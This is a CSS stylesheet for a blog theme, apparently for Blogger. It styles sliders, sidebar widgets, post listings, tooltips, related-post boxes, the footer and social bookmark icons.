.flex-direction-nav{margin:0;padding:0;list-style:none}
.uj_slider .flex-control-nav.flex-control-paging{inline-block}
.uj_slider .flex-control-nav.flex-control-paging{position:absolute;top:15px;z-index:2;left:15px}
.flex-control-nav.flex-control-paging,.flex-control-nav.flex-control-paging li{list-style:none;padding:0;text-align:left;margin:0}
.flex-control-nav.flex-control-paging li{display:inline-block}
.flex-control-nav.flex-control-paging a{display:inline-block;text-indent:-9999px;margin:0 5px;width:10px;height:10px;background-color:#e7e7e7;cursor:pointer;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}
.flex-control-nav.flex-control-paging a.flex-active{background-color:#e03d3d}
.flex-viewport{max-width:1100px;margin:0 auto}
.flexslider .slides{zoom:1;overflow:hidden}
.item .post,.static_page .post,#related_posts ul,.bug_comment,.error-custom,#main-wrapper .adsin{position:relative;margin:0 0 20px;background:white}
.car-box h2.uj-box-title,.recent-tube h2.uj-box-title,.my-box h2.uj-box-title,.pix_uj h2.uj-box-title{position:absolute;top:0;right:6px;color:#fff;padding:5px 0;text-transform:uppercase;background:0}
h2.uj-box-title a i{font-size:18px;color:#fff;font-weight:normal;padding:0 3px;background:0}
#related_posts h4{color:#fff;font-size:0}
.car-box .widget>h2 span,.recent-tube .widget>h2 span,.my-box .widget>h2 span,.pix_uj .widget>h2 span{position:absolute;top:0;left:0;font-size:17px;color:#fff;padding:5px 10px;text-transform:uppercase;background:#e03d3d;clear:both;height:20px}
.inter .widget{position:relative}
.inter .widget-content{border-top:1px solid #ddd;padding-top:10px}
.inter .widget h2{position:relative;font-size:17px;color:#333;padding:5px 10px;text-transform:uppercase;border-bottom:5px solid #333;overflow:hidden;margin-bottom:4px}
#Profile1 ul li{float:left;width:49.5%}
.car-box .widget>h2 span:after,.recent-tube .widget>h2 span:after,.my-box .widget>h2 span:after,.pix_uj .widget>h2 span:after{left:100%;top:0;height:0;width:0;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #e03d3d;border-right:20px solid transparent}
.car-box .widget>h2 span:before,.recent-tube .widget>h2 span:before,.pix_uj .widget>h2 span:before,.my-box .widget>h2 span:before{left:100%;top:0;height:0;width:7px;position:absolute;content:" ";pointer-events:none;margin-left:0;margin-top:0;border-bottom:30px solid #fff;border-right:20px solid transparent}
.car-box .widget>h2,.recent-tube .widget>h2,.my-box .widget>h2,.pix_uj .widget>h2{padding:0;height:30px;margin:0;background:#333;overflow:hidden}
#main-content{margin:20px auto 25px;position:relative}
#content{float:left;width:100%;max-width:620px}
a.more-link{color:#fff;background:#e03d3d;padding:3px 7px;margin:10px 0;position:relative;float:left}
a.more-link:hover{background:#444!important}
a.more-link:hover:after{border-left-color:#444!important}
a.more-link:after{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#e03d3d;border-width:9px;margin-top:-9px}
li:first-child a.more-link,.inde-uj li:first-child a.more-link{display:inline-block}
li a.more-link,.inde-uj li a.more-link,.car-box li a.more-link,.recent-tube li a.more-link{display:none}
.full-width .content,body.error404 .content{width:auto;float:none}
.my-box{margin-top:10px;margin-bottom:45px;position:relative}
.my-box .widget,.car-box .widget,.recent-tube .widget,.pix_uj .widget{position:relative;overflow:hidden}
.my-box .widget-content,.car-box .widget-content,.recent-tube .widget-content,.pix_uj .widget-content{margin-top:10px}
.empty-space{height:30px}
.inde-uj .empty-space,.recent-box .recent-post1.recent-post-blog .empty-space{height:20px}
.recent-box .recent-post-blog .empty-space{height:0}
span.post-meta{color:#aaa;padding:10px 0;font-size:11px}
span.post-meta a{color:#aaa}
span.post-meta a:hover{border-bottom:1px #000 dotted;color:#000;text-decoration:none}
.my-box.cols-2{float:left;width:300px;margin-right:20px}
.cols-2.last-column,.inde-uj li.last-column{margin-left:0;margin-right:0}
.cols-2 li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.cols-2 li h3,.inde-uj li h3,.UJ-list li h3,.car-box li h3,.car-box li:first-child h3{font-size:14px;font-weight:300;line-height:20px}
.cols-2 li:first-child h3,.inde-uj li:first-child h3,.UJ-list li:first-child h3{font-size:18px;line-height:1.2em;font-weight:normal}
.inde-uj li:first-child h3{padding-top:10px}
.cols-2 li:first-child h3,.UJ-list li:first-child h3{padding:10px 0;clear:both}
li:first-child p{padding:0}
.cols-2 li:first-child{border-bottom:1px solid #eaeaea;padding:0 0 10px}
.inde-uj li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;width:292px;height:70px;float:left;margin-right:24px}
.inde-uj ul{overflow:hidden;width:105%}
.inde-uj li:first-child p.post-meta{margin:10px 0}
.inde-uj li:first-child{border-bottom:1px solid #eaeaea;padding:0 0 10px;width:95%;float:none;height:auto;margin:0}
.inde-uj li:first-child .uj_thumb{margin-right:24px}
.wide-uj-box .wide-news-item{width:282px;float:left;margin-right:10.5px}
.wide-uj-box .last-col{margin-right:0!important}
.inde-uj.recnt li:first-child .uj_thumb{margin-right:24px;display:block}
.inde-uj.recnt li .uj_thumb{display:none}
.UJ-list,.inde-uj{clear:both}
.UJ-list li{overflow:hidden;padding:5px 0;border-bottom:1px solid #eaeaea;width:300px;float:left;margin-right:0;clear:right}
.UJ-list li:first-child p.post-meta{margin:10px 0}
.UJ-list li:first-child{padding:0;width:300px;float:left;border-bottom:0;margin-right:20px}
.UJ-list li:first-child .uj_thumb,.inde-uj li:first-child .uj_thumb,.cols-2 li:first-child .uj_thumb{width:300px;height:160px;overflow:hidden;float:left}
.pix_uj .box-content ul li:first-child{padding:0;width:300px;float:left;margin:0}
.pix_uj .box-content li:first-child .uj_thumb{padding:0;width:300px;float:left;height:160px;overflow:hidden}
.pix_uj .box-content ul li{overflow:hidden;float:left;margin:10px 0 0 10px}
.pix_uj .box-content li:first-child .uj_thumb a{color:#FFF}
.pix_uj li .uj_thumb{margin:0;width:70px;height:70px;overflow:hidden}
.pix_uj h3,.pix_uj .box-content li span,.pix_uj p{display:none}
.pix_uj{position:relative;clear:both;margin-bottom:45px}
.pix_uj .box-content li a{display:block}
.car-box{width:100%;overflow:hidden}
.car-box .widget-content{overflow:hidden}
.car-box li{float:left;width:200px;margin-right:10px;height:220px}
.car-box .box-content{height:220px!important;width:100%;overflow:hidden}
.car-box li .uj_thumb{float:left;width:200px;height:120px;overflow:hidden;margin-bottom:10px}
.car-box li .uj_thumb img{float:left;width:100%;height:auto}
.car-box .forward i,.car-box .back i,.recent-tube .forward i,.recent-tube .back i{color:#fff;font-size:30px}
.car-box .forward,.car-box .back,.recent-tube .forward,.recent-tube .back{background:rgba(0,0,0,.52);position:absolute;top:30%width:30px;height:30px;overflow:hidden;display:block;z-index:10;padding:3px 7px;text-align:center;opacity:0}
.car-box .forward,.recent-tube .forward{text-align:center;display:block;color:#fff;font-size:30px;line-height:20px;right:0;cursor:pointer;top:30%}
.car-box .back,.recent-tube .back{text-align:center;left:0;display:block;color:#fff;line-height:20px;font-size:30px;cursor:pointer;top:30%}
.car-box:hover .forward,.car-box:hover .back,.recent-tube:hover .forward,.recent-tube:hover .back{opacity:1}
.car-box li p,.recent-tube li p{display:none}
.recent-tube{width:100%;overflow:hidden;margin-bottom:20px}
.recent-tube .widget-content{overflow:hidden}
.recent-tube li{float:left;width:233px;margin-right:10px;height:200px}
.recent-tube .box-content{height:200px!important;width:100%;overflow:hidden}
.recent-tube li .uj_thumb{float:left;width:233px;height:120px;overflow:hidden;margin-bottom:10px}
.recent-tube li .uj_thumb img{float:left;width:100%;height:auto;margin-top:-40px}
.recent-tube li .uj-vid{display:block;width:50px;height:50px;position:absolute;top:30%;left:35%;z-index:12;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh7IdneUmzUhBgEqUsSZiwAKzPE_WL2mFpUlMJgoO3N2HUTF-AKeuPAskoP2OIIis1eZmOnMAMQSoC1_xkBuH8TNYp-mPHWVmQ-PYtmraQYt_IU0sGM5e3jiIwLWFpBfzgGiL7wC_oK8g2/s1600/sprite-v.png) no-repeat -94px 0}
.recent-tube li .nb_slide_icon,.car-box li .nb_slide_icon,.my-box li .nb_slide_icon,.my-box li .uj-vid{display:none}
.my-box li:first-child .nb_slide_icon{overflow:hidden;display:block;width:200px;height:50px;position:absolute;top:0;top:-60px}
.my-box li:first-child .nb_slide_icon .inside{width:160px;margin-left:0;float:left;height:50px;border:0 solid #fff}
.my-box li:first-child .nb_slide_icon .inside .avatar{width:50px;height:50px;float:left;background:#eee}
.my-box li:first-child .nb_slide_icon .inside .author{float:right;height:40px;width:100px;padding:5px;background:rgba(0,0,0,0.7);font-size:13px;line-height:18px;color:#fff;text-align:center}
.flickr_stream a{background:#111;display:block;height:70px;float:left;display:block}
.flickr_stream img{width:94px;height:70px}
.widget .flickr_stream{overflow:hidden}
.flickr_badge_image{float:left;width:94px;margin:3px}
.flickr_badge_image img{opacity:1;box-shadow:0 0 3px #b2b2b2;-moz-box-shadow:0 0 3px #b2b2b2;-webkit-box-shadow:0 0 3px #b2b2b2}
.flickr_badge_image a:hover img{opacity:.6}
#author-avatar{float:left;margin-right:15px}
#author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border-radius:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5;}
.post{margin-bottom:20px}
.post-inner{padding:0 0 20px 0}
.single-post-caption{background:#eee;text-align:center;color:#555;padding:5px;font-size:90%}
.post-title{font-family:Oswald,arial,Georgia,serif;margin-bottom:10px;font-size:22px}
.post-inner .post-meta{border-top:1px solid #eee;margin:10px 0;padding:0}
.post-inner .post-meta h5{font-family:'Open Sans',serif;padding:2px 5px;color:#999;display:inline;font-size:12px}
p.post-meta span{display:inline-block;margin-right:5px}
span.post-comments{background-position:left -574px}
span.post-views{background-position:left -540px}
.item-list{border-bottom:0 solid #f2f2f2;padding:0 0 20px 0;clear:both}
.post-listing .uj_thumb{width:300px;height:160px;overflow:hidden;float:left}
.item-list p.post-meta{margin:10px 0}
.post-tag{margin:10px 0}
.post-tag a{border-color:#dedede #d8d8d8 #d3d3d3;text-shadow:0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;-moz-box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;box-shadow:0 1px 1px #eaeaea,inset 0 1px 0 #fbfbfb;background:#fff;background:-moz-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ffffff),color-stop(47%,#f6f6f6),color-stop(100%,#ededed));background:-webkit-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-o-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:-ms-linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);background:linear-gradient(top,#ffffff 0,#f6f6f6 47%,#ededed 100%);display:inline-block;text-decoration:none;font-size:10px;padding:3px 8px;line-height:20px;color:#555;text-transform:uppercase;border:1px solid #dedede;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;cursor:pointer}
.post-tag a:hover{background:#FFF}
.uj_thumb{margin:0 15px 10px 0;position:relative;line-height:0}
.uj_thumb img{-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s;max-width:100%;height:auto}
.uj_thumb a:hover img{opacity:.7}
.item-list .uj_thumb{float:left;margin-bottom:0}
.cols-2 .uj_thumb{float:left}
.my-box li:first-child .uj_thumb{margin:0 15px 0 0;float:left;width:300px;height:160px;overflow:hidden}
.my-box li:first-child .uj_thumb img{width:100%;height:auto}
.my-box li .uj_thumb{margin:0 15px 0 0;float:left;width:70px;height:70px;overflow:hidden}
.my-box li .uj_thumb img{width:100px;height:auto}
.pix_uj li:first-child .uj_thumb{position:relative}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#fff;border-top:1px solid #eaeaea;border-bottom:2px solid #eaeaea;height:20px}
.share-post span.share-text{margin:-10px 10px 0 -10px;display:block;float:left;color:#333;padding:9px;font-size:10pt}
.entry{line-height:1.5}
#content .entry iframe{max-width:100%}
.entry p{padding-top:0;padding-bottom:1em}
.entry img{max-width:100%;height:auto}
.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{margin-top:25px;margin-bottom:10px;line-height:1em;font-family:Helvetica;font-weight:normal}
.entry h1{font-size:36px}
.entry h2{font-size:30px}
.entry h3{font-size:24px}
.entry h4{font-size:18px}
.entry h5{font-size:14px}
.entry h6{font-size:12px}
.entry ol,.entry ul{margin:0 0 25px 10px}
.entry ul li{list-style:outside disc}
.entry ol li{list-style:outside decimal}
.entry li{margin:0 0 5px 10px}
#author-box{clear:both}
#author-box .post-listing{padding:10px 0;margin-bottom:20px}
.navigation{margin:10px 0;clear:both;overflow:hidden}
#sidebar{float:right;width:300px;margin:0;padding:0 0 0 14px}
.fb-like-box{margin:20px 0}
.widget-container{padding:10px 0;clear:both}
.widget-container h3{font-size:inherit}
.widget-container li{padding:0 0 5px 12px;line-height:18px;overflow:hidden}
.widget-container li ul.children,.footer-widget-container li ul.children{margin-left:10px}
.widget-container li ul.children li,.footer-widget-container li ul.children li,.footer-widget-container ul.children{border:0 none!important}
.widget-container p{padding-bottom:1.0em}
.widget-container a:hover{text-decoration:underline}
.widget-container li span.date,.footer-widget-container li span.date{color:#AAA;margin:5px 0;font-size:85%}
.footer-widget-container li .stars-small{float:left;margin:2px 5px 0 0}
.widget-container .uj_thumb,.footer-widget-container .uj_thumb{float:left;margin:0 10px 0 0}
.authors-posts .widget-container li strong{float:right;display:block}
.tagcloud a{padding:6px 8px;background:#ddd;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;display:inline-block;margin:0 -1px 2px 0;font-size:11px!important;background:#2b2b2b}
.tagcloud a:hover{background:#e03d3d;color:#FFF;text-decoration:none}
footer .tagcloud a{background:#2b2b2b}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border-radius:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
.post-body img.videos{display:none}
footer{position:relative;z-index:1;color:#ddd;background:#313131;text-shadow:0 0 1px #000;padding:20px 0;margin-top:20px;-webkit-box-shadow:0 -5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 -8px 0 rgba(0,0,0,.1);box-shadow:0 -8px 0 rgba(0,0,0,.1)}
footer a{color:#ccc}
footer a:hover{color:#FFF}
.footer-widget .widget h2{font-family:'Oswald',serif;padding:5px 0;margin-bottom:10px;border-bottom:1px solid #ccc;text-transform:uppercase;color:#ccc}
.footer-widgets-box{float:left;margin-right:4%}
.footer-1c .footer-widgets-box{width:100%}
.footer-2c .footer-widgets-box{width:48%}
.footer-3c .footer-widgets-box{width:30.66666666666667%}
.footer-4c .footer-widgets-box{width:22%}
.footer-1c .footer-widgets-box,.narrow-wide-2c #footer-second,.wide-narrow-2c #footer-second,.footer-2c #footer-second,.footer-3c #footer-third,.footer-4c #footer-fourth,.wide-right-3c #footer-third,.wide-left-3c #footer-third{margin-right:0}
.footer-widget-top{border-bottom:3px solid #666;padding:10px 0}
.footer-widget-top h4{font-size:16px;font-family:Oswald,arial,Georgia,serif;text-transform:uppercase}
.footer-widget-container{padding:10px}
.footer-widget-container p{padding-bottom:1.0em}
.footer-widget-container ul,footer .tabs-wrap ul{border-bottom:1px solid #444}
.footer-widget-container li,footer #tabbed-widget .tabs-wrap li{padding:6px 0;line-height:18px;overflow:hidden;border-bottom:1px solid #232323!important;border-top:1px solid #444}
.footer-widget-container li:first-child,footer #tabbed-widget .tabs-wrap li:first-child{border-top:0 none}
footer .search-widget input{background:#414141;box-shadow:0 1px 3px 0 #313131;-moz-box-shadow:0 1px 3px 0 #313131;-webkit-box-shadow:0 1px 3px 0 #313131;border:1px solid #202020;color:#222}
footer .search-widget input:hover,footer .search-widget input:focus{color:#000}
#login-form #log,#login-form #pwd,.widget-feedburner .feedburner-email{width:90%}
.footer-bottom{position:relative;z-index:1;background:#333;line-height:40px;color:#ccc;}
.footer-bottom a{color:#ccc}
.footer-bottom a:hover{color:#FFF}
#topcontrol{z-index:2;background:#444 url(images/separate.png) no-repeat center -605px;width:40px;height:40px;text-indent:-99999px;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;position:fixed;bottom:-100px;right:10px;cursor:pointer;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;overflow:auto;opacity:.7}
#topcontrol:hover{opacity:1}
img.size-auto,img.size-full,img.size-large,img.size-medium,.attachment img{max-width:100%;height:auto}
img.centered,img.aligncenter{display:block;margin:2px auto;border:1px solid #cbcdcc;padding:4px}
img.alignright{padding:4px;margin:2px 3px 3px 8px;display:inline;border:1px solid #cbcdcc}
img.alignleft{padding:4px;margin:2px 8px 3px 3px;display:inline;border:1px solid #cbcdcc}
#respond{margin:20px 0 10px;overflow:hidden;position:relative;clear:both}
.ads-top{float:right;line-height:0;margin-top:8px}
.ads-bottom{line-height:0;margin:15px auto 20px;text-align:center}
.ads-post{line-height:0;margin:20px auto;text-align:center}
.home-ads{clear:both;margin:5px auto 25px;text-align:center}
.ads-top iframe,.ads-bottom iframe,.home-ads iframe,.home-ads iframe{margin:0 auto}
a.ttip,a.tooldown{display:inline-block}
.tipsy{font-size:10px;position:absolute;padding:5px;z-index:100000}
.tipsy-inner{background-color:#000;color:#FFF;max-width:200px;padding:5px 8px 4px 8px;text-align:center;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 2px #000;-webkit-box-shadow:0 0 2px #000;-moz-box-shadow:0 0 2px #000}
.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #000}
.tipsy-arrow-n{border-bottom-color:#000}
.tipsy-arrow-s{border-top-color:#000}
.tipsy-arrow-e{border-left-color:#000}
.tipsy-arrow-w{border-right-color:#000}
.tipsy-n .tipsy-arrow{top:0;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:0;border-left-color:transparent;border-right-color:transparent}
.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:0;border-top-color:transparent;border-bottom-color:transparent}
.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent}
ul.recentComments{list-style:none;margin:0;padding:0;}
.recentComments li{background:none !important;margin:0 0 6px !important;padding:0 0 6px 0 !important;display:block;clear:both;overflow:hidden;list-style:none;}
.recentComments li .avatarImage{padding:0px;float:left;margin:0 7px 0 0;position:relative;overflow:hidden;}
.avatarRound{border-radius:2px;background:none;border:0.5px solid #eeeeee;}
.recentComments li img{padding:0px;position:relative;overflow:hidden;display:block;background:none;}
.recentComments li span{margin-top:4px;color: #333;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
.recentComments li a{font-weight:bold;color:#333;}
#tabbed-widget{width:300px;float:left;margin-bottom:30px}
#tabbed-widget ul.tabs{background:#333;height:34px;padding:0;margin:0 0 10px}
#tabbed-widget ul.tabs li{float:left;position:relative;margin-left:0;font-family:'Oswald',Arial,serif;text-transform:uppercase;line-height:30px;padding:0;background:transparent}
#tabbed-widget ul.tabs li a{display:inline-block;text-align:center;color:#FFF;padding:2px 11px;line-height:30px}
#tabbed-widget ul.tabs li a:hover{color:#fff;background:#e03d3d}
#tabbed-widget ul.tabs li.active a{color:#fff;background:#e03d3d}
#tabbed-widget .tabs-wrap.tagcloud a{padding:6px 8px;border:1px solid #e9e9e9;background:#f7f7f7;text-shadow:0 1px 0 white;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-moz-box-shadow:inset 0 0 2px #fff,0 0 2px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 0 2px white,0 0 2px rgba(0,0,0,0.1);box-shadow:inset 0 0 2px white,0 0 2px rgba(0,0,0,0.1);display:inline-block;margin:0 0 3px 0}
#tabbed-widget .tabs-wrap.tagcloud a:hover{background:#ededed}
#tabbed-widget .tabs-wrap li:last-child,.comments-avatar .widget-container li:last-child,.posts-list .widget-container li:last-child,.categort-posts .widget-container li:last-child,.authors-posts .widget-container li:last-child{border-bottom:0 none}
#tabbed-widget .tabs-wrap li,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li,.authors-posts .widget-container li{width:300px;background:transparent;padding:8px 0 4px;border-bottom:1px solid #f2f2f2}
#tabbed-widget .tabs-wrap{width:100%;float:left}
.custom_images ul{display:inline;list-style:none}
.custom_images ul li{float:left;margin-right:1px;list-style:none}
#related-posts{clear:both;margin-top:20px;margin-bottom:40px;width:100%}
#related-posts h3{border-bottom:4px solid #333;font-family:Oswald,arial,Georgia,serif;font-size:18px;padding-bottom:5px;text-transform:uppercase}
#related-posts ul li a,#related-posts li a .title h4{color:#fff;font-size:13px}
#related-posts ul{margin-bottom:20px;padding:10px 0}
#related-posts ul li{list-style:none;overflow:hidden;float:left;height:120px;margin:0 10px 10px 0;width:31%;font-size:13px;color:#fff;position:relative}
#related-posts li .thumbR{width:100%;height:120px;overflow:hidden}
#related-posts img:hover{opacity:.7}
#related-posts img{height:auto;width:100%}
#related-posts li{background:#333}
#related-posts li .title{position:absolute;bottom:10px;left;10px;background:rgba(0,0,0,0.5);width:85%;padding:3px}
.comments h4{margin:20px 0;font-size:18px}
.author-info{background:#f6f6f6;margin-bottom:15px;border:1px solid #e1e1e1;border-bottom:1px solid #979797;padding:20px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;position:relative;box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 2px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,0.1)}
.author-info-content{padding-left:100px}
.author-info-content h3{margin:0 0 15px}
.author-info img.author-img{max-width:70px;float:left;margin-right:15px;background:#FFF;padding:4px;box-shadow:0 0 3px #b2b2b2;-moz-box-shadow:0 0 3px #b2b2b2;-webkit-box-shadow:0 0 3px #b2b2b2}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{position:relative;margin-right:4%;float:left}
.one_half{width:48%}
.one_third{width:30.66%}
.two_third{width:65.33%}
.one_fourth{width:22%}
.three_fourth{width:74%}
.one_fifth{width:16.8%}
.two_fifth{width:37.6%}
.three_fifth{width:58.4%}
.four_fifth{width:67.2%}
.one_sixth{width:13.33%}
.five_sixth{width:82.67%}
.entry .last{margin-right:0!important;clear:right}
.head_brnews{height:40px;background-color:#313131;width:100%;}
.breaking-news{float:left;height:40px;position:relative;width:70%;overflow:hidden}
.breaking-news h4{background:#333333;display:block;float:left;padding:5px 25px;height:40px;line-height:30px;
display:inline-block;
font-size:12px;
margin:0;
color:#d6d6d6;
position:relative;
text-transform:uppercase;
font-family: 'Open Sans', sans-serif;
font-weight:700;
}
.breaking-news ul{float:left}
.breaking-news ul li{float:left;display:block;list-style:none}
.breaking-news ul a{padding:8px;display:block;white-space:nowrap;float:left;line-height:40px;font-size:12px;font-family:'Droid Serif',serif;color:#d6d6d6;}
.breaking-news span{display:block;float:left;padding:1px 10px;color:#fff;font-size:12px;line-height:40px}
.head_brnews .breaking-news a{display:inline-block;height:40px;line-height:40px;color:#eee;padding:0;font-size:13px}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden}
.post-navigation div{display:block;width:245px;position:relative;font-size:14px;color:#999}
.post-previous{float:right;text-align:right;padding-right:40px}
.post-next{float:left;padding-left:40px}
.post-navigation div span{display:block;font-size:80%;color:#999}
.post-navigation .prv,.post-navigation .nxt{position:absolute;color:#ccc;font-size:56px;margin-top:-11px;height:22px;line-height:22px;top:34%;width:40px}
.post-previous .prv{right:0}
.post-next .nxt{left:0}
#content-wrap{float:left;width:100%;max-width:960px}
.entry-author{margin-bottom:20px;overflow:hidden;background:#f2f2f2;padding:10px}
.entry-author h3{margin-bottom:5px}
.entry-author .author-avatar{float:left;width:80px;margin-top:5px}
.entry-author .avatar{margin-right:10px}
/* Top Social */
#top-social {
float: right;
z-index: 999;
}
#top-social .social_bookmarks li a {
padding: 0;
}
.social_bookmarks {
margin-top: 0px;
margin-right: 40px;
}
.social_bookmarks li, .social-image {
width: 40px;
height: 40px;
float: right;
padding: 0;
list-style: none;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease;
transition: all 0s ease;
}
.social_bookmarks li > a {
border-right: none !important;
border-left: none !important;
}
.social_bookmarks li:last-child > a {
border-right: none !important;
border-left: none !important;
}
.team .social_bookmarks li {
float: left;
}
.social_bookmarks li a, .social-image a, a.dribbble-icon, a.facebook-icon, a.behance-icon, a.twitter-icon, a.evernote-icon, a.flickr-icon, a.forrst-icon, a.googleplus-icon, a.linkedin-icon, a.paypal-icon, a.pinterest-icon, a.rss-icon, a.tumblr-icon, a.vimeo-icon, a.wordpress-icon, a.youtube-icon {
width: 40px;
height: 40px;
display: inline-block;
text-indent: -9999px;
margin: 0px;
outline: none;
padding: 0;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
transition: all 0.2s ease;
background: #1a1a1a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat bottom left;
}
.social_bookmarks li a img, .social-image a img, a.dribbble-icon img, a.facebook-icon img, a.behance-icon img, a.twitter-icon img, a.evernote-icon img, a.flickr-icon img, a.forrst-icon img, a.googleplus-icon img, a.linkedin-icon img, a.paypal-icon img, a.pinterest-icon img, a.rss-icon img, a.tumblr-icon img, a.vimeo-icon img, a.wordpress-icon img, a.youtube-icon img {
display: block;
width: 40px;
height: 40px;
}
.social_bookmarks li a:hover, .social-image a:hover {
background: #b81528 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.facebook-icon:hover, a.facebook-icon:hover  {
background: #455fa1 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.dribbble-icon:hover, a.dribbble-icon:hover {
background: #d34d7a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHWNfPveV72OdHa_Af9c2fqx9fyzOG0BIvkpCZmFQnmSFf2LXKmwYckK5k3oNM5KVcOldd8BU0ABeHIVvc0YRcbZgI33AHw9UhUA7UXbPCLjLQKLG7q825O4uy5KZ9N5ovk60gNPXzaBeV/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.social_bookmarks li a.twitter-icon:hover, a.twitter-icon:hover {
background: #49b1d5 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHHiO90ZEItTFNr0heyBRYz1_6JLF3-KNrGnZUmjS420n8ApyAHFYQbk0RO2yxCWN6LK3rMClWS0ZxpIGy7G3M0WXT-oLwXRhtwVeB7BaVxqhOJMb9cyRSp9IEquY5EViHN-GE3efZhShI/s1600/social-bg.png) no-repeat top right;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
